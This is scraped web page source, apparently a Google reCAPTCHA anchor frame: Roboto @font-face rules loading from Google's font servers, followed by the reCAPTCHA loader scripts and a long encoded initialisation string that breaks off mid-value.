  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EttkjOwWg4uSLLmINKilZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EttkjOwWg4uSLLmINKilZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EttkjOwWg4uSLLmINKilZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22LWw5WMOAeRDCg8KjwpLDnMKQw7rCgsOQMsK4RsOSfsOqE8OSwoBpwrbCiibClE1pb0bCrsKWb2HDnDIKa0jDkmE0wosMBMKCQFDCrSJewqEnwpfCqgHDr8OGw5xmw7oIw6Qddw/DscOWwo1/cVhTwqHChSjCq8OGLsO1ccOywrbCkB52MxNpfjfCllbDvwzDtkfDnlItby4FdMKJIT3Cmm3CqkfDoMKbw6XDgMOhJMKqwpQIMsO4NsOFwp3CiGbClxxlBsKYwrUkKGVBc0oSMMO8UHTDp8O1w6Mnw5RrwrpfKB7DlTvCgcOfw6jCqVYqw5/CilJww7nDjxTDhA4+PxvDgMKQw6LClcK6wr5ww5LDlw3Ch8Obw6DCqW/[base64]/[base64]/Ci8Omw47DrMOAIcKvH8O5w6DCoTfCrMKhw7VMakFUwp7DjsO6YsOJNsKcDsKvwrgHEl4USzpcQ3fDrBHDiFjCt8Kbwr/Cg0PDgsOYeMKxZ8O9FSYbwroeDk8Lwqw4wq3Cg8OFwphtR2fDg8O5wpvCr1XDt8OlwpR1eMOwwrR+GcOMVi/CuQVhwpdlRmXDgj7CmQ7CmsOtP8KlMW7DrMORwrLDjkZ8w4bCjcOWwrvCgsOnV8KLDUldNcK1w7hoIAzCpVXCtlzDrcOpNHcmwplEQAFpYcK2wpXCvsOKe1DCnwkHWCwPOn/DlWwiLDbDukbDqBp0HF/[base64]/[base64]/[base64]/G8KXH8Kyw6fDl8KmwqwhC1nDt3fCu0U4Ancbw5sWwqHDsMKCw5AoNsOww4nCsF7DnS/DtQbCrcKnwpg9w43DrsO3NsKfasKWwrV5woUzLBPCsMO5wrHCuMKIG2LDvsKhwpjDtis/wrADwrEEw7tfS1Brw4vCgcKtdDskw6MPajh8FcKIdMOXwpEOU0PDgsO+dljCrGQkD8OxIi7CvcOnAcKXeD1mXGrDjcKlBVhtw7XCsCTChcO/BSvDn8KLKFpsw4hBwr8/w7ZOw78wQcOwDWHDl8OJZcOMOFtCwpDDj1XDiMOiw5QEw4kEesOow6Fvw6UPwqvDusOxwrc/EWctw7TDg8KidcKjfwjCr29Lwr7CoMKpw60TFz12w53Dv8O7cxZ8wpnDqsK+VsOAw6XDliFXRl/CscO1ScKtw5HDlCzCkMOnwp7Ck8OXAnZxd8K6wrNwwoHDnMKOwp3CpHLDssKmwrYWWsOcw7B+HsK8w45vEcO+XsKbwodca8KpIcOGw5PDsCQMwrRzwqEtw7UzAsK4wolPw45Ew4N/[base64]/DuUjDuX5yScK4w57Dh8KIwrnDqQHDmsOqw7jDnGrCj1N1wq8hw5QHwoNBw5TDm8KKw6PDucOqwrcNbjMKK1bCgcOAwoEjb8Kmf04yw7wWw5nDssKBwp80w612wo/DjMOhw5bCicO5w5sFD3XDnmTCnTEVwosnw4xsw6zDhm4Jwp8qYcKZecOowonCoAx+fsKqEsO6wrBYw6htw4wOw5bDrXUQwo1EFAJpAsOGRMOwwq/Dh39JWMOufEtGOXh1IBx/w4LCt8Ktw7tyw6VOVh0zXMOvw4tjw7IewqDCpAkdw5DDt3oXwo7CkS4LKSQaVjhYTDp4w78QccKTXcK0BzLDj1zCucKkw70Yah3ChlhpwpPCusKWwpTDl8KAw4bDu8O9w5kdw7/CjTbCgsKkaMOawppLw7Qbw7hMLsO+TAvDnSN6w4zCg8ONZ33DvDRswrAzGMORwq/Dql3Ct8K6Qi/DiMKaAFrDrsOvHAvCpxvDhVggYcKmwqY6w6LDsDfDsMK+wq7Dp8Obc8OtwrI1wqTCqsOiw4VQw5bCjMOwWcOWwpJNBMOERF1xw5/Ct8O+wqclN1PDnGzCkQAJfC5iw47DgcOjwoHCksKLVMKKw53Dm0AgLsKpwo1kwo7CqsKpPx3CgsK5w6vCiQkqw67CiGE2wps3CcK2w79nKsO9UcKsAMO5DsOpw7nDqzfCssOBUkMMFl7DqsKSZsKvTWIdcEM/w7YCw7VfZMOvw6kERS14F8OMScOww4nDhHHDjcObwpXChVjCpg3DrMOMX8OawoMQUcKuWMKlYQ/[base64]/wopAL8O2UAo/dlc3w4cqRyViZsOPccOHYsOTwq7CpMObw5Zlw4I3UsK/woN/FQoYwpXCiyo2F8KqSXgQw6HDocKuw4Q4w6bCiMKjIcKmw7LCok/CgcOJLsKQw4fCkV7DqBTCo8Orw64Wwp7ClCDCsMOWVcKzQFzDicKAGsK+NsOxw5k4w7Vvw7tYYHzCukPChS3CscKoAV5jOAzCnlACwroOYCTCocKbRiAQMMK+w4A1w7fCs2PDlsKGw41bwoTDksO/wrpgE8KdwqJ8w7PDtcOaKFbCnxLDm8Orwr5EDFTCnMOZIlPDkMOHccKrWgtwccKuwoLDuMKKN3DDusKFwrJ1ShjDnMOjBDvCgcKGWxzCocKCwo1vwq/DvELDiAlmw7Y/JMO1wqFFw4E6LcOiIhICbWscdcOebk5DbsOyw6FVTRnDumnCuAcvfzVYw4nCjcKja8K9wq9uE8KHwqV1fQrCnhXCnGJuw6t2wqDClQ7CtcK8w6DDliPCm0rCvxY3CcOFScKSwoYPZG7DlcKOMcK0wp7CkE8hw4/[base64]/Duzlcw6w/[base64]/DssOSODkZCsOfSRfChiLCt8K2wosdw6APwo1pw5bDi8OWw4LCtH/[base64]/RcKHDXcPw4Y8cVFywrsVworCl8Kbw4jDncO5VC1Uw7nClsO1w7FNUsK8NC7CjMO8w4o7wrg9QhvDvMO4Bxp6MQvDlBfCnQwSw4YWwog6J8Ocw4ZcOsOLw4siW8Obw6I4D3k1PQRSwrbCuj1MRFLDkSUvLcKIVHArJ0AMThF/[base64]/[base64]/CssKyakbDocK+GcKtQl7DkMORewA5w7fCjcKZCsO4YVvCkj/Ci8KvwqrDoW8rUUoywrk6wq93w5zCkVjCv8KOwpDDkQAHNxMJwpcyCQk+cAjDg8OwacKvZHg2QGXDhMKRHwTCocKrUx3DhsO4EcKvwoY+wr0HSyzCosKIwp/Ch8OPw7rDgsORw6zCmMKDw5vClMORaMOTYxLDrDbCmsOWG8OpwrweCTJOEhjDtQEgVE7CjCgow7AzenB/csKDwpXDuMO4w63CvFbDsCHCp3N9H8OTJ8Kzw5oPEmXDmWNxw4EpwprCijkzwqPDlQbCjF4jVG/DqR3CiWVdwoc0PsK7d8KNfk7DvsOnw4LCuMOZwoTCksO3LcKYOcOqwqE4w47DnsKAwqNAwo7DtMKVVV7CuwRswonDrwXDrEjCpMKRw6ArwojDpzfCnwlDdsKzw53ChMKNPhzCtsKEwqA6wofDlTbCrcOkL8O4wrbDssO/w4cRAsKXPcOsw7/[base64]/w4YKdcOOwoNSWsK3wqrCr0wrclNjACFeRsKKw6nCvcK+aMKUwopTw4nCr2fCuwJdwozCs2rCtMOFwqNCwr7CiX3CsmM8wrwYwrbCrxohw4Z4w6TClwnDrjJdEnFAYQ1fwrXCoMOrBMKAehwva8O6wo/CjMOTw6rCscOew5MoLCbDkRMsw7IvTcOhwrHDgHDDg8KVwqMkw4vCk8OuUhzCvsOtw43Dt2l2MG/[base64]/dsK4wrM3TmNvwpp0wqtJwqBeFXXCpsOYHT/DqzAbVsK7w4zDpiJleinDqXjCjcKRw7YcwosDJAl+fcK4wr5Lw7wyw4VbXz42RsOGwpBJw5LDusORDsOXf39mdMOpGQBta2zDnMOTI8OQFMOjXcKMw5PCusOXw6Q0w5UPw5PDkWJuYWBDw4XDi8KlwqsTw41pUiczw43DlRrDgsK3fh3Ci8OxwrLDpx3Cl3/[base64]/Cl1fDlMKBZBLDucOCd1ZdEMOPw5hwEEPChX7DpinClMKZHDnDs8KNw7g8UT5CH0vCpQnClMO6UxNiw55pDSzDiMKWw45mw7U0ScKGw5U1wpnCmsOsw7QmPUZYWhXDmsK5MhLCicKJw6/Cj8Kxw6s2JcO4fU5cWF/Do8OjwqhZH1bCksKYwoB6SBxIwpEdCGrDqBTCsElDwpnDq3HCpcOPAMKKwo5uw4McSxY9bxNxw5DDtjZvw6vCvwLCiSBiSzPCrsOVbkLCtsOBbcOVwqUwwp7CtEJlwoA8w7EGw77CqcKHcm/CksO/w4fDmi7DvcO6w5XDjsKjUcKOw7nDsTk2McOvwox8AEVRwoXDnh7DgCgHKB7ChA/DokdRK8OjIy49wo87w79QwqHCq0jDml3CicOGOytsSMOZYT3DliwTKFsdwrvDiMOJOElFV8K8ccKHw5w/w67DocOZw6ZvAgA/Gn9vO8OLMsKzdcKBJUTDllbDpijCqlF+XCgtwpNeGz7DjGkTasKtwo4SdMKCw7ZXwrlAwonCjsK1wp7DvT/DoWHCmhhUw5x6wp3Do8OOwojDoSAtwovCrxLCncKXwrM0w6zDpxHDqTJzLncMBVDCo8KKwrdTw7jDgwHDvMOewqImw5XDmMKxZcKaNcOXMiLDiw4Rw67CscOfwqjDnsKyMsOvIWUzwoJ5F2rDt8Oqwrw9w5/Cm0TDrE3DlsO3e8Ojw4Uhw659cHXCgx3DqwpxcTjCrl3DtcKeFRbDolk4w6LCpMOQwr7CsjtnwrFDHxLDnHB9wo3DhcOND8KrQQEUWk/[base64]/Dq23Cq8KJWhzDhFXCicOHMMO+wpYIfsKtJh7DmsK8woXDnUbDvCXDqGUWwonClkHDjcOwYcOTcWBKN0zCnsKqwoxdw7Jkw7FIw5nDuMKnacK3fsKGwrImdRZFaMO4UlETwq0dBUEHwp03wp1hUiE0VQAVwpHDjijDp1DDhcOYwr4Yw6XCgzjDpsONSz/DnWRJwpTCjBBJQgvDqiJIw4bDuHEawqfCo8Ouw4bDhz3DvG/Cq3YEOh02w5nCmzscwprCr8OJwq/DnmQKwp4vLhLDiR1FwqrDtMOvDCzCksOsaSDCgALCgsO9w7rCo8Klwr/DvsOZZlfChsKyJBIqJMKqw7TDlyYUUHQDNsKmAcK8M3jCiHvDpcOKfD/CgcOzCcO8XcKqw6VgGsORZ8OBURF8CsOowoRUUVbDkcORScOiP8OnSk/Dt8O3w5/CicOwNH